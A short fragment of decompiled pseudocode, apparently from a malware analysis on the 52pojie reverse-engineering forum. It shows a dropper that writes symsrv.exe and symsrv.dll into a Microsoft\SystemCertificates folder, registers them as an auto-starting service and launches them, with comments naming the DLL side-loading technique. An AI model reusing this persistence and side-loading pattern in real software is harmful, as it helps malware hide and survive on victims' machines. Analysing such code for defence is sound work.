 memset(pszPath, 0, sizeof(pszPath));
memset(Destination, 0, sizeof(Destination));
memset(FileName, 0, sizeof(FileName));
SHGetSpecialFolderPathA(0, pszPath, 26, 0);
strcat_s(pszPath, 0x104u, "\\Microsoft\\SystemCertificates\\");
fn_CreateProcess(pszPath);
if ( PathFileExistsA(pszPath) )
{
strcpy_s(Destination, 0x104u, pszPath);
strcat_s(Destination, 0x104u, "symsrv.exe");
strcpy_s(FileName, 0x104u, pszPath);
strcat_s(FileName, 0x104u, "symsrv.dll");
fn_CreateServiceA(Destination, "symsrv");// 创建服务自启
fn_weitefile(Destination, &off_5BE018, 0x23710u);// 写入白加黑文件
fn_weitefile(FileName, &off_AF9D88, &loc_41F1FE + 2);
fn_CreateProcessA(Destination, 0, 0);
}
}
}
v11 = -1;
return std::string::~string(v5);
}
吾爱破解论坛
www.52pojie.cn